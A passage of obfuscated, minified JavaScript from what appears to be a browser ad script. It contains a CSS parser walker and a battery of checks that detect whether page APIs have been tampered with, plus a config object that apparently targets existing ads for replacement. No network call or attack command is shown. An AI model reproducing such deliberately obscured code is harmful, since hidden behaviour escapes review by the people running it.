c(h,q){const Hd=a2W,H=q?'\x27':'\x22',C=q?L:T;let U='',Q=!0x1;for(let k=0x0;k<h[Hd(0xb23)];k++){const M=h[Hd(0x825)](k);0x0!==M?M<=0x1f||0x7f===M?(U+='\x5c'+M[Hd(0xc7f)](0x10),Q=!0x0):M===C||M===O?(U+='\x5c'+h[Hd(0x943)](k),Q=!0x1):(Q&&((0x0,Z['tB'])(M)||(0x0,Z['i0'])(M))&&(U+='\x20'),U+=h[Hd(0x943)](k),Q=!0x1):U+='�';}return H+U+H;}},0x15b1:(X,b,B)=>{'use strict';B['d'](b,{'D':()=>H,'l':()=>C});var Z=B(0x11ac);const O=0x20,T=0x5c,L=0x22,x=0x27,h=0x28,q=0x29;function H(U){const HI=a2W,Q=U[HI(0xb23)];let k=0x4,M=U[HI(0x825)](Q-0x1)===q?Q-0x2:Q-0x1,G='';for(;k<M&&(0x0,Z['i0'])(U[HI(0x825)](k));)k++;for(;k<M&&(0x0,Z['i0'])(U[HI(0x825)](M));)M--;for(let y=k;y<=M;y++){let A=U[HI(0x825)](y);if(A===T){if(y===M){y!==Q-0x1&&(G=U[HI(0xe3b)](y+0x1));break;}if(A=U[HI(0x825)](++y),(0x0,Z['Mi'])(T,A)){const g=y-0x1,m=(0x0,Z['KJ'])(U,g);y=m-0x1,G+=(0x0,Z['sR'])(U[HI(0x8e4)](g+0x1,m));}else 0xd===A&&0xa===U[HI(0x825)](y+0x1)&&y++;}else G+=U[y];}return G;}function C(U){const HX=a2W;let Q='',k=!0x1;for(let M=0x0;M<U[HX(0xb23)];M++){const G=U[HX(0x825)](M);0x0!==G?G<=0x1f||0x7f===G?(Q+='\x5c'+G[HX(0xc7f)](0x10),k=!0x0):G===O||G===T||G===L||G===x||G===h||G===q?(Q+='\x5c'+U[HX(0x943)](M),k=!0x1):(k&&(0x0,Z['tB'])(G)&&(Q+='\x20'),Q+=U[HX(0x943)](M),k=!0x1):Q+='�';}return HX(0x544)+Q+')';}},0x2495:(X,b,B)=>{'use strict';const Hb=a2W;B['d'](b,{'j':()=>H});const {hasOwnProperty:Z}=Object[Hb(0xbda)],O=function(){};function T(C){const Hr=Hb;return Hr(0xa74)==typeof C?C:O;}function L(C,U){return function(Q,k,M){const HB=a2W;Q[HB(0x33f)]===U&&C[HB(0x72a)](this,Q,k,M);};}function x(C,U){const HZ=Hb,Q=U[HZ(0x57f)],k=[];for(const M in Q){if(!0x1===Z[HZ(0x72a)](Q,M))continue;let G=Q[M];const y={'name':M,'type':!0x1,'nullable':!0x1};Array[HZ(0x9c7)](G)||(G=[G]);for(const A of G)null===A?y[HZ(0x32e)]=!0x0:HZ(0x5d4)==typeof A?y[HZ(0x33f)]=HZ(0xa9e):Array[HZ(0x9c7)](A)&&(y[HZ(0x33f)]=HZ(0xb16));y[HZ(0x33f)]&&k[HZ(0xc3b)](y);}return k[HZ(0xb23)]?{'context':U[HZ(0x8df)],'fields':k}:null;}function h(C,U){const HO=Hb,Q=C[HO(0xb09)][HO(0xd5f)](),k=C[HO(0x5ad)],M=HO(0x5d4)==typeof k;return U&&Q[HO(0x6ea)](),function(G,y,A,g){const HT=HO;let m;M&&(m=y[k],y[k]=G);for(const D of Q){const P=G[D[HT(0xe8a)]];if(!D[HT(0x32e)]||P){if(HT(0xb16)===D[HT(0x33f)]){if(U?P[HT(0xfec)](g,!0x1):P[HT(0xbd6)](g,!0x1))return!0x0;}else{if(A(P))return!0x0;}}}M&&(y[k]=m);};}function q({StyleSheet:C,Atrule:U,Rule:Q,Block:k,DeclarationList:M}){return{'Atrule':{'StyleSheet':C,'Atrule':U,'Rule':Q,'Block':k},'Rule':{'StyleSheet':C,'Atrule':U,'Rule':Q,'Block':k},'Declaration':{'StyleSheet':C,'Atrule':U,'Rule':Q,'Block':k,'DeclarationList':M}};}function H(C){const HL=Hb,U=function(P){const Hl=a2W,Y={};for(const N in P[Hl(0xa9e)])if(Z[Hl(0x72a)](P[Hl(0xa9e)],N)){const R=P[Hl(0xa9e)][N];if(!R[Hl(0x57f)])throw new Error(Hl(0x94b)+N+Hl(0x1077));Y[N]=x(0x0,R);}return Y;}(C),Q={},k={},M=Symbol(HL(0xe72)),G=Symbol(HL(0xdb2));for(const P in U)Z[HL(0x72a)](U,P)&&null!==U[P]&&(Q[P]=h(U[P],!0x1),k[P]=h(U[P],!0x0));const y=q(Q),A=q(k),D=function(Y,N){const Hc=HL;function R(K,J,V){const Hx=a2W,j=w[Hx(0x72a)](F,K,J,V);return j===M||j!==G&&(!(!E[Hx(0x8e7)](K[Hx(0x33f)])||!E[K[Hx(0x33f)]](K,F,R,z))||S[Hx(0x72a)](F,K,J,V)===M);}let w=O,S=O,E=Q,z=(K,J,V,j)=>K||R(J,V,j);const F={'break':M,'skip':G,'root':Y,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Hc(0xa74)==typeof N)w=N;else{if(N&&(w=T(N[Hc(0xa26)]),S=T(N[Hc(0x9bc)]),N[Hc(0x6ea)]&&(E=k),N[Hc(0xc58)])){if(y[Hc(0x8e7)](N[Hc(0xc58)]))E=N[Hc(0x6ea)]?A[N[Hc(0xc58)]]:y[N[Hc(0xc58)]];else{if(!U[Hc(0x8e7)](N[Hc(0xc58)]))throw new Error(Hc(0x41d)+N[Hc(0xc58)]+Hc(0x35a)+Object[Hc(0x76f)](U)[Hc(0xb17)]()[Hc(0x3cb)](',\x20')+')');}w=L(w,N[Hc(0xc58)]),S=L(S,N[Hc(0xc58)]);}}if(w===O&&S===O)throw new Error(Hc(0xc3d));R(Y);};return D[HL(0xecc)]=M,D[HL(0xe6d)]=G,D[HL(0xd42)]=function(Y,N){let R=null;return D(Y,function(w,S,E){const Hh=a2W;if(N[Hh(0x72a)](this,w,S,E))return R=w,M;}),R;},D[HL(0x7e1)]=function(Y,N){let R=null;return D(Y,{'reverse':!0x0,'enter'(w,S,E){const He=a2W;if(N[He(0x72a)](this,w,S,E))return R=w,M;}}),R;},D[HL(0x1019)]=function(Y,N){const R=[];return D(Y,function(w,S,E){const Hq=a2W;N[Hq(0x72a)](this,w,S,E)&&R[Hq(0xc3b)](w);}),R;},D;}}},W={};function d(X){const HH=a2W;var b=W[X];if(void 0x0!==b)return b[HH(0x70b)];var r=W[X]={'exports':{}};return v[X](r,r[HH(0x70b)],d),r[HH(0x70b)];}d['d']=(X,b)=>{const HC=a2W;for(var r in b)d['o'](b,r)&&!d['o'](X,r)&&Object[HC(0x335)](X,r,{'enumerable':!0x0,'get':b[r]});},d['g']=(function(){const HU=a2W;if(HU(0x4a5)==typeof globalThis)return globalThis;try{return this||new Function(HU(0xda4))();}catch(X){if(HU(0x4a5)==typeof window)return window;}}()),d['o']=(X,b)=>Object[Ht(0xbda)][Ht(0x8e7)][Ht(0x72a)](X,b),d['r']=X=>{const HQ=Ht;HQ(0x20b)!=typeof Symbol&&Symbol[HQ(0xe1a)]&&Object[HQ(0x335)](X,Symbol[HQ(0xe1a)],{'value':HQ(0x10a5)}),Object[HQ(0x335)](X,HQ(0x1fb),{'value':!0x0});};var I={};((()=>{'use strict';const Hy=Ht;var v0=d(0x2197),v1=d(0x1e87),v2=d(0x13a3),v3=d(0x81),v4=d(0x1fa9),v5=d(0x12e6),v6=d(0x1b6c),v7=d(0x2126),v8=d(0x6),v9=d(0x469);const vv=()=>(0x0,v8['c'])(async I3=>{const Hk=a2W;for(document[Hk(0x47f)]&&I3();!document[Hk(0x47f)];)await(0x0,v9['y'])(0x64);I3();});var vW=d(0x739);const vd=(I3,I4)=>{const HM=a2W;if(HM(0x5d4)!=typeof I3||HM(0x5d4)!=typeof I4)return!0x1;const I5=I3[HM(0xb23)],I6=I4[HM(0xb23)];if(0x0===I5&&0x0===I6)return!0x0;if(0x0===I5)return!0x1;if(0x0===I6)return!0x0;if(I5<I6)return!0x1;let I7=!0x0;for(let I8=0x0;I8<=I6;I8++)if(I3[I5-I8]!==I4[I6-I8]){I7=!0x1;break;}return I7;},vI=(I3,I4)=>{const HG=a2W;if(HG(0x5d4)!=typeof I3||HG(0x5d4)!=typeof I4)return!0x1;const I5=I3[HG(0xb23)],I6=I4[HG(0xb23)];if(0x0===I5&&0x0===I6)return!0x0;if(0x0===I5)return!0x1;if(0x0===I6)return!0x0;if(I5<I6)return!0x1;for(let I7=0x0;I7<I3[HG(0xb23)];I7++)if(I3[I7]===I4[0x0]){let I8=!0x0;for(let I9=0x1;I9<I4[HG(0xb23)];I9++)if(!I3[I7+I9]||I3[I7+I9]!==I4[I9]){I8=!0x1;break;}if(I8)return!0x0;}return!0x1;},vX=(I3,I4)=>{const Hs=a2W;if(Hs(0x5d4)!=typeof I3||Hs(0x5d4)!=typeof I4)return-0x1;const I5=I3[Hs(0xb23)],I6=I4[Hs(0xb23)];if(0x0===I5&&0x0===I6)return-0x1;if(0x0===I5)return-0x1;if(0x0===I6)return-0x1;if(I5<I6)return-0x1;for(let I7=0x0;I7<I3[Hs(0xb23)];I7++)if(I3[I7]===I4[0x0]){let I8=!0x0;for(let I9=0x1;I9<I4[Hs(0xb23)];I9++)if(!I3[I7+I9]||I3[I7+I9]!==I4[I9]){I8=!0x1;break;}if(I8)return I7;}return-0x1;},vb=[[Hy(0x382)],[Hy(0x839)],[Hy(0x3df),Hy(0x6eb)],[Hy(0x3df),Hy(0x9c7)],[Hy(0x3df),Hy(0xbda),Hy(0x20c)],[Hy(0x3df),Hy(0xbda),Hy(0xd42)],[Hy(0x3df),Hy(0xbda),Hy(0xaf0)],[Hy(0x3df),Hy(0xbda),Hy(0x54b)],[Hy(0x3df),Hy(0xbda),Hy(0x1070)],[Hy(0x3df),Hy(0xbda),Hy(0x867)],[Hy(0x3df),Hy(0xbda),Hy(0x3e0)],[Hy(0x3df),Hy(0xbda),Hy(0x3cb)],[Hy(0x3df),Hy(0xbda),Hy(0x723)],[Hy(0x3df),Hy(0xbda),Hy(0xc3b)],[Hy(0x3df),Hy(0xbda),Hy(0xbd6)],[Hy(0x3df),Hy(0xbda),Hy(0x6ea)],[Hy(0x3df),Hy(0xbda),Hy(0x710)],[Hy(0x3df),Hy(0xbda),Hy(0x7e0)],[Hy(0xc19)],[Hy(0x870)],[Hy(0x44c)],[Hy(0xdec)],[Hy(0xcb2)],[Hy(0x10fb)],[Hy(0x5f2),Hy(0xbda),Hy(0xd03)],[Hy(0x5f2),Hy(0xbda),Hy(0x1e3)],[Hy(0x5f2),Hy(0xbda),Hy(0x4bb)],[Hy(0xb73),Hy(0xbda),Hy(0x7d8)],[Hy(0x96e),Hy(0x282)],[Hy(0x96e),Hy(0xbda),Hy(0xf3c)],[Hy(0x887)],[Hy(0x742)],[Hy(0xb19)],[Hy(0xc55),Hy(0xec0)],[Hy(0xc55),Hy(0x47f)],[Hy(0xc55),Hy(0x815)],[Hy(0xc55),Hy(0xd05)],[Hy(0xc55),Hy(0x10a3)],[Hy(0xc55),Hy(0x4c0)],[Hy(0xc55),Hy(0x477)],[Hy(0xc55),Hy(0x94d)],[Hy(0xc55),Hy(0xf56)],[Hy(0xc55),Hy(0x351)],[Hy(0xc55),Hy(0xf4f)],[Hy(0xc55),Hy(0x502)],[Hy(0xc55),Hy(0xf1b),Hy(0x849)],[Hy(0xc55),Hy(0xf1b),Hy(0x9b0)],[Hy(0xc55),Hy(0xb18)],[Hy(0xc55),Hy(0x4ce)],[Hy(0xc55),Hy(0x426)],[Hy(0xc55),Hy(0x4ff)],[Hy(0xc55),Hy(0xddd)],[Hy(0xc55),Hy(0xd92)],[Hy(0xc55),Hy(0x1f4)],[Hy(0xc55),Hy(0x433)],[Hy(0x2b0),Hy(0xbda),Hy(0x351)],[Hy(0x2b0),Hy(0xbda),Hy(0x426)],[Hy(0x2b0),Hy(0xbda),Hy(0x4ff)],[Hy(0x741),Hy(0xbda),Hy(0x50a)],[Hy(0x625),Hy(0xbda),Hy(0x1132)],[Hy(0x625),Hy(0xbda),Hy(0xd05)],[Hy(0x625),Hy(0xbda),Hy(0xde0)],[Hy(0x748),Hy(0xbda),Hy(0x40d)],[Hy(0x748),Hy(0xbda),Hy(0xf8f)],[Hy(0x748),Hy(0xbda),Hy(0xd12)],[Hy(0x748),Hy(0xbda),Hy(0x87f)],[Hy(0x748),Hy(0xbda),Hy(0xa55)],[Hy(0x748),Hy(0xbda),Hy(0x10db)],[Hy(0x748),Hy(0xbda),Hy(0xde0)],[Hy(0x748),Hy(0xbda),Hy(0xb71)],[Hy(0x748),Hy(0xbda),Hy(0x6ff)],[Hy(0x748),Hy(0xbda),Hy(0x9ab)],[Hy(0x748),Hy(0xbda),Hy(0x474)],[Hy(0x517)],[Hy(0xeba)],[Hy(0xd01),Hy(0xbda),Hy(0xf58)],[Hy(0xd7d)],[Hy(0x1050),Hy(0xbda),Hy(0xd0d)],[Hy(0x1050),Hy(0xbda),Hy(0x5f8)],[Hy(0x7f6),Hy(0xbda),Hy(0x382)],[Hy(0x7f6),Hy(0xbda),Hy(0x9ff)],[Hy(0x1003)],[Hy(0xf65)],[Hy(0x6da)],[Hy(0x40b),Hy(0xbda),Hy(0x985)],[Hy(0x40b),Hy(0xbda),Hy(0x72a)],[Hy(0xe11)],[Hy(0x3e6),Hy(0xbda),Hy(0x10ce)],[Hy(0xa42)],[Hy(0x457)],[Hy(0x4d3)],[Hy(0xf52)],[Hy(0xb40)],[Hy(0x58f)],[Hy(0x405)],[Hy(0x973)],[Hy(0xca6)],[Hy(0x871)],[Hy(0xc0f)],[Hy(0x751)],[Hy(0x1055)],[Hy(0x75b),Hy(0x58a)],[Hy(0x75b),Hy(0xada)],[Hy(0x936),Hy(0xbda),Hy(0x867)],[Hy(0x936),Hy(0xbda),Hy(0x10ce)],[Hy(0x936),Hy(0xbda),Hy(0x363)],[Hy(0xdcc),Hy(0x663)],[Hy(0xdcc),Hy(0x576)],[Hy(0xdcc),Hy(0x7a9)],[Hy(0xdcc),Hy(0x4f7)],[Hy(0xdcc),Hy(0xf49)],[Hy(0xb1a)],[Hy(0xb54),Hy(0xbda),Hy(0x862)],[Hy(0x75d),Hy(0x995)],[Hy(0x75d),Hy(0x993)],[Hy(0x75d),Hy(0x1bd)],[Hy(0xb91),Hy(0xbda),Hy(0x849)],[Hy(0xb91),Hy(0xbda),Hy(0x53b)],[Hy(0xb91),Hy(0xbda),Hy(0xc33)],[Hy(0x53a),Hy(0xbda),Hy(0x867)],[Hy(0xe9e),Hy(0x496)],[Hy(0xe7a),Hy(0x5d1)],[Hy(0xe7a),Hy(0x5f0)],[Hy(0xe7a),Hy(0xc73)],[Hy(0xe7a),Hy(0x76f)],[Hy(0xe7a),Hy(0xbda),Hy(0xc7f)],[Hy(0x4ce)],[Hy(0x5bd)],[Hy(0x3dc)],[Hy(0xf18)],[Hy(0xdca)],[Hy(0x496)],[Hy(0x889),Hy(0xc45)],[Hy(0x862)],[Hy(0x92c),Hy(0xa1f)],[Hy(0x92c),Hy(0xbda),Hy(0xb59)],[Hy(0x92c),Hy(0xbda),Hy(0x85f)],[Hy(0x92c),Hy(0xbda),Hy(0x2d1)],[Hy(0x92c),Hy(0x309)],[Hy(0x92c),Hy(0x793)],[Hy(0x92c),Hy(0xabc)],[Hy(0xbd8),Hy(0xbda),Hy(0xb3e)],[Hy(0xbd8),Hy(0xbda),Hy(0x109b)],[Hy(0x9ff)],[Hy(0xb6a)],[Hy(0xb3f)],[Hy(0x677),Hy(0xbda),Hy(0xa05)],[Hy(0x677),Hy(0xbda),Hy(0xb8f)],[Hy(0x10fd)],[Hy(0x268)],[Hy(0x561)],[Hy(0x1f1)],[Hy(0xb3a)],[Hy(0x59c),Hy(0xf28)],[Hy(0x59c),Hy(0xbda),Hy(0x825)],[Hy(0x59c),Hy(0xbda),Hy(0x578)],[Hy(0x59c),Hy(0xbda),Hy(0x8bb)],[Hy(0x59c),Hy(0xbda),Hy(0x3e0)],[Hy(0x59c),Hy(0xbda),Hy(0xa84)],[Hy(0x59c),Hy(0xbda),Hy(0xe8d)],[Hy(0x59c),Hy(0xbda),Hy(0x781)],[Hy(0x59c),Hy(0xbda),Hy(0xc48)],[Hy(0x59c),Hy(0xbda),Hy(0xd5f)],[Hy(0x59c),Hy(0xbda),Hy(0x1079)],[Hy(0x59c),Hy(0xbda),Hy(0x37a)],[Hy(0x59c),Hy(0xbda),Hy(0xf7c)],[Hy(0x59c),Hy(0xbda),Hy(0x1056)],[Hy(0x542)],[Hy(0xd92),Hy(0x6af)],[Hy(0xd92),Hy(0x2dd)],[Hy(0x694),Hy(0xbda),Hy(0x422)],[Hy(0x694),Hy(0xbda),Hy(0x10ce)],[Hy(0x694),Hy(0xbda),Hy(0x363)],[Hy(0x8ae),Hy(0xbda),Hy(0x4ce)],[Hy(0x8ae),Hy(0xbda),Hy(0x80e)]];function vr(){const HA=Hy;let I3=arguments[HA(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;vZ(I3,arguments[HA(0xb23)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let vB='';const vZ=function(){const Hg=Hy;let I3=arguments[Hg(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,I4=arguments[Hg(0xb23)]>0x1?arguments[0x1]:void 0x0;{function I9(Iv){try{let IW=I3;for(const Id of Iv)IW=IW[Id];}catch(II){return!0x0;}return!0x1;}vB=Hg(0xe57);for(const Iv of vb)if(I9(Iv)){let IW=Hg(0x24a);for(const Id of Iv)IW+='.'+Id;vO(IW);}}vB=Hg(0x1086),Hg(0xa74)!=typeof I3[Hg(0x96e)][Hg(0x282)]&&vO(Hg(0xd1e)),Hg(0xe81)!=typeof I3[Hg(0x96e)][Hg(0x282)]()&&vO(Hg(0x291));{vB=Hg(0xc4f);const II=new I3[(Hg(0x8ae))](),IX=()=>{};II[Hg(0x865)]=IX,II[Hg(0x865)]!==IX&&vO(Hg(0x4db));}{vB=Hg(0x8f7);const Ib=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x1072))[Hg(0x845)];Ib[Hg(0x4bb)](Hg(0x98b),Hg(0xe52)),Hg(0xe52)!==Ib[Hg(0xd03)](Hg(0x98b))&&vO(Hg(0x3ca)),Ib[Hg(0x1e3)](Hg(0x98b)),Ib[Hg(0xd03)](Hg(0x98b))&&vO(Hg(0x4e3));}const I5=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x1072)),I6=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x4dc));I6[Hg(0x4ca)]=Hg(0xeb7);const I7=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0xcff)),I8=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x10f9));{vB=Hg(0x74d),I5&&I6&&I7&&I8&&I3[Hg(0xc55)][Hg(0x4c0)](Hg(0xc27))||vO(),vB=Hg(0xb21),(I3[Hg(0x1055)](document[Hg(0x83e)][Hg(0x660)])||I3[Hg(0x1055)](document[Hg(0x83e)][Hg(0x245)]))&&vO(),vB=Hg(0xcc5),[I5,I6,I7,I8][Hg(0x867)](IB=>{const Hn=Hg;I3[Hn(0xc55)][Hn(0xf1b)][Hn(0x849)](IB);let IZ=!0x1;I3[Hn(0xc55)][Hn(0xf1b)][Hn(0x699)][Hn(0x867)](IO=>{IO===IB&&(IZ=!0x0);}),IZ||vO(Hn(0x699)),I3[Hn(0xc55)][Hn(0xf1b)][Hn(0x9b0)](IB);}),vB=Hg(0x681);const Ir=v4['A'][Hg(0xe7c)]();I5['id']=Ir,I5[Hg(0xb27)][Hg(0x1132)](Ir),I3[Hg(0xc55)][Hg(0xf1b)][Hg(0x849)](I5),I5!==I3[Hg(0xc55)][Hg(0x351)](Ir)&&vO(Hg(0x7f8)),I5!==I3[Hg(0xc55)][Hg(0xf4f)](Ir)[0x0]&&vO(Hg(0xb53)),I5!==I3[Hg(0xc55)][Hg(0x426)]('#'[Hg(0x578)](Ir))&&vO(Hg(0x5e3)),I5!==I3[Hg(0xc55)][Hg(0x4ff)]('#'[Hg(0x578)](Ir))[0x0]&&vO(Hg(0x223)),I5[Hg(0xb27)][Hg(0xd05)](Ir)||vO(Hg(0xd2b)),I5[Hg(0xb27)][Hg(0xde0)](Ir),I5[Hg(0xb27)][Hg(0xd05)](Ir)&&vO(Hg(0xaac)),vB=Hg(0xac2),I3[Hg(0xc55)][Hg(0xf1b)][Hg(0x849)](I7),I7[Hg(0x6ff)](Hg(0xfcf),Hg(0x63d)),I7[Hg(0x6ff)](Hg(0x33f),Hg(0x596)),0x0===I3[Hg(0xc55)][Hg(0xf1b)][Hg(0x502)](Hg(0xcff))[Hg(0xb23)]&&vO(Hg(0x224));try{I5[Hg(0xde0)](),I7[Hg(0xde0)]();}catch(IB){vO(Hg(0x9b4));}I3[Hg(0xc55)][Hg(0xf1b)][Hg(0xd05)](I7)&&vO(Hg(0xde0)),vB=Hg(0x10f4);try{I3[Hg(0xc55)][Hg(0xb18)];}catch(IZ){vO(Hg(0xc1b));}}{vB=Hg(0xd12);const IO=I5[Hg(0xd12)]();Hg(0xe81)!=typeof(IO[Hg(0x46d)]+IO[Hg(0x542)]+IO[Hg(0xf23)]+IO[Hg(0x9f9)]+IO[Hg(0x98b)]+IO[Hg(0xb63)])&&vO(Hg(0xd12)),vB=Hg(0x1da);const IT=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x1072));I5[Hg(0x849)](IT),IT[Hg(0x1da)]!==I5&&vO(Hg(0x849)),vB=Hg(0x9b0),I5[Hg(0x9b0)](IT),0x0!==I5[Hg(0x771)]&&vO(Hg(0x9b0)),vB=Hg(0x2a7);const Il=(IL,Ix)=>{const Hm=Hg,Ic=v4['A'][Hm(0xe7c)]();IL[Hm(0x6ff)](Ix,Ic),IL[Hm(0x40d)](Ix)!==Ic&&vO(Hm(0x6ff)),IL[Hm(0xb71)](Ix),IL[Hm(0x40d)](Ix)&&vO(Hm(0xb71));};[I5,I6,I8][Hg(0x867)](IL=>{const HD=Hg;Il(IL,HD(0xdfa)),Il(IL,HD(0xad6));}),vB=Hg(0xa2a),Hg(0x1072)!==I5[Hg(0xcd1)][Hg(0xf7c)]()&&vO(Hg(0x1072)),Hg(0x4dc)!==I6[Hg(0xcd1)][Hg(0xf7c)]()&&vO(Hg(0x4dc)),Hg(0x10f9)!==I8[Hg(0xcd1)][Hg(0xf7c)]()&&vO(Hg(0x10f9));}if(vB=Hg(0x24a),I4&&I3[Hg(0x542)]!==I3){const IL=I3[Hg(0x6da)];IL&&Array[Hg(0x6eb)](I3[Hg(0xf18)][Hg(0xc55)][Hg(0x4ff)](Hg(0xd25)))[Hg(0x3e0)](IL)||vO(Hg(0x6da));try{IL[Hg(0xd86)]!==I3&&vO(Hg(0xb98));}catch(Ix){vO(Hg(0x470));}try{const Ic=v4['A'][Hg(0xe7c)]();I3[Hg(0x1074)]={},I3[Hg(0x1074)][Hg(0xabe)]=()=>Ic,I3[Hg(0x1074)][Hg(0xabe)]()!==Ic&&vO(Hg(0x1ac));}catch(Ih){vO(Hg(0xa8c));}}{vB=Hg(0x6e7);const Iq={'inventory_name':v4['A'][Hg(0xe7c)](),'inventories_key':v4['A'][Hg(0xe7c)]()},IH=Hg(0x230)[Hg(0x578)](Iq[Hg(0xf8e)],Hg(0x4fb))[Hg(0x578)](Iq[Hg(0x90c)],Hg(0x757)),IC={'apply-ratio':0x1};IC[Iq[Hg(0xf8e)]]=[{'id':Iq[Hg(0x90c)],'width':0xa0,'height':0x258,'position':{'selector':Hg(0xe4d),'position-rule':Hg(0x7aa),'insert-rule':[]},'original-ads':[{'selector':Hg(0x956)}],'attributes':[]}],vT(I3[Hg(0x75b)][Hg(0x58a)](IH),IC,I3)||vO(Hg(0x63b));const IU=Hg(0x935),IQ={'type':Hg(0x1d7),'marshalled':Hg(0x106d)};vT(I3[Hg(0x75b)][Hg(0x58a)](IU),IQ,I3)||vO(Hg(0x1022)),vB=Hg(0x735);let Ik=!0x1;for(let IP=0x0;IP<0x64;IP++)if(I3[Hg(0xdcc)][Hg(0xf49)]()!=I3[Hg(0xdcc)][Hg(0xf49)]()){Ik=!0x0;break;}Ik||vO(),vB=Hg(0x111e);const IM={},IG=v4['A'][Hg(0xe7c)](),Is=v4['A'][Hg(0xe7c)]();IM[IG]=Is,I3[Hg(0xe7a)][Hg(0x76f)](IM)[0x0]===IG&&IM[IG]===Is||vO(),vB=Hg(0x822);const Iy=new I3[(Hg(0xbd8))](Hg(0x755));Iy[Hg(0x109b)](Hg(0xd30))&&!Iy[Hg(0x109b)](Hg(0xe0f))||vO(),vB=Hg(0x1107);const IA=Hg(0x5d4);IA[Hg(0x37a)](Hg(0x59e))||vO(Hg(0x37a)),IA[Hg(0x3e0)](Hg(0xe8f))||vO(Hg(0x3e0)),IA[Hg(0x8bb)](Hg(0x391))||vO(Hg(0x8bb)),'st'!==IA[Hg(0x1079)]('r')[0x0]&&vO(Hg(0x1079)),'s'!==IA[Hg(0x943)](0x0)&&vO(Hg(0x943)),0x73!==IA[Hg(0x825)](0x0)&&vO(Hg(0x825)),Hg(0x209)!==IA[Hg(0xc48)](/tr/g,'p')&&vO(Hg(0xc48));let Ig='';try{Ig=I3[Hg(0x75d)][Hg(0x1bd)];}catch(IY){vO(Hg(0xd7a));}Ig[Hg(0x3e0)]('/1')!==vI(Ig,'/1')&&vO(Hg(0x3e0));{const Io=(IR,Iw)=>{const HP=Hg,IS=IR[HP(0x1079)](Iw),Ip=((IE,Iz)=>{const HY=HP;if(''===IE||''===Iz)return[IE];const IF=[];let Iu=IE;for(let IK=vX(Iu,Iz);-0x1!==IK;IK=vX(Iu,Iz))IF[HY(0xc3b)](Iu[HY(0xd5f)](0x0,IK)),Iu=Iu[HY(0xd5f)](IK+Iz[HY(0xb23)]);return IF[HY(0xc3b)](Iu),IF;})(IR,Iw);if(IS[HP(0xb23)]!==Ip[HP(0xb23)])return!0x1;for(let IE=0x0;IE<IS[HP(0xb23)];IE++)if(IS[IE]!==Ip[IE])return!0x1;return!0x0;},IN=[{'target':navigator[Hg(0x1bd)],'key':'/'},{'target':navigator[Hg(0x1bd)],'key':'/'},{'target':navigator[Hg(0x1bd)],'key':Hg(0x2cb)},{'target':navigator[Hg(0x1bd)],'key':Hg(0x3a8)}];for(const {target:IR,key:Iw}of IN)Io(IR,Iw)||vO(Hg(0x1079));}vB=Hg(0x1a4);let In=!0x1;try{throw new I3[(Hg(0xd01))](Hg(0xb62));}catch(IS){In=!0x0;}In||vO(Hg(0x801)),vB=Hg(0x74f);try{I3[Hg(0x24a)][Hg(0xc19)],I3[Hg(0x24a)][Hg(0x44c)];}catch(Ip){vO(Hg(0x5df));}const Im=v4['A'][Hg(0xe7c)](),ID=I3[Hg(0x44c)](Im);Im!==I3[Hg(0xc19)](ID)&&vO(Hg(0x74f)),vB=Hg(0x220),I3[Hg(0xe11)](I5)instanceof I3[Hg(0x5f2)]||vO(Hg(0xe11)),vB=Hg(0x88a),I3[Hg(0x75d)][Hg(0x1bd)]||vO(Hg(0x200)),vB=Hg(0x496),0x2d8!==I3[Hg(0x496)](Hg(0x608))&&vO(Hg(0x496)),vB=Hg(0x8ec),(isNaN(I3[Hg(0x10fd)])||Hg(0xe81)!=typeof I3[Hg(0x10fd)]||isNaN(I3[Hg(0x268)])||Hg(0xe81)!=typeof I3[Hg(0x268)])&&vO(Hg(0x8ec)),vB=Hg(0x91b);try{let IE=0x0,Iz=v8['z'];(0x0,v8['c'])(()=>{const Ho=Hg;IE=v4['A'][Ho(0x97c)](0x1,0x64);}),0x0!==IE&&Iz!==v8['z']||vO(Hg(0x60a)),IE=0x0,Iz=v8['z'],(async function(){const HN=Hg;IE=v4['A'][HN(0x97c)](0x1,0x64);}()),0x0===IE&&vO(Hg(0x91b));}catch(IF){vO(Hg(0x60a));}}try{vB=Hg(0x3df);const Iu=Math[Hg(0xf49)](),IK=Math[Hg(0xf49)](),Ii=[Iu,IK];Ii[Hg(0x6ea)](),Ii[0x0]===IK&&Ii[0x1]===Iu||vO(Hg(0x6ea));}catch(IJ){vO(Hg(0x6ea));}{vB=Hg(0xe7a);const If=[[I3,Hg(0x88c)],[I3,Hg(0xe7a)],[I3,Hg(0x75d)],[{'keyval':0x1},Hg(0x202)]];let IV=!0x1;for(const [Ia,Ij]of If)if(I3[Hg(0xe7a)][Hg(0xc73)](Ia,Ij)){IV=!0x0;break;}IV||vO(Hg(0xc73));}{vB=Hg(0xb99);const X0=window[Hg(0xeac)],X1=Symbol(Hg(0x10cb)),X2={'cmd':{'push':()=>X1}};window[Hg(0xeac)]=X2,window[Hg(0xeac)]!==X2&&vO(Hg(0xa73)),window[Hg(0xeac)][Hg(0x5fa)]!==X2[Hg(0x5fa)]&&vO(Hg(0xad3)),window[Hg(0xeac)][Hg(0x5fa)][Hg(0xc3b)]!==X2[Hg(0x5fa)][Hg(0xc3b)]&&vO(Hg(0x210)),window[Hg(0xeac)][Hg(0x5fa)][Hg(0xc3b)]()!==X1&&vO(Hg(0x873)),window[Hg(0xeac)]=X0;}},vO=I3=>{const HR=Hy,I4=HR(0x301)[HR(0x578)](I3,HR(0x585))[HR(0x578)](vB);throw console[HR(0xb62)](I4),I4;},vT=function(I3,I4){const Hw=Hy;let I5=arguments[Hw(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof I3!=typeof I4)return!0x1;if(Hw(0x4a5)!=typeof I3&&Hw(0x4a5)!=typeof I4)return I3===I4;if((I3 instanceof I5[Hw(0x3df)]||I3 instanceof Array)!=(I4 instanceof I5[Hw(0x3df)]||I4 instanceof Array))return!0x1;if(I3 instanceof I5[Hw(0x3df)]||I3 instanceof 